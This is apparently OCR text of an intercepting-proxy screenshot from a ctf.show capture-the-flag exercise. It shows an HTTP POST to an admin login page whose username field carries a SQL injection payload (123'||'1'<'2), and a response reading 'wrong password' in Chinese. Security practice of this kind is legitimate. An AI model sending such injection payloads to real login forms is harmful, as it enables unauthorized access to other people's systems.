 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /admin/checklogin.php HTTP/1.1
2 Host: 0ac35eaf-d83a-4526-8738-595391a659f0.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin:
http://0ac35eaf-d83a-4526-8738-595391a659f0.challenge.ctf.show
10 Connection: close
11 Referer:
http://0ac35eaf-d83a-4526-8738-595391a659f0.challenge.ctf.show/
admin/?/login
12 Upgrade-Insecure-Requests: 1
13
14 u=123'||'1'<'2&p=123
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 02 Nov 2023 10:32:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 12
8
9 密码错误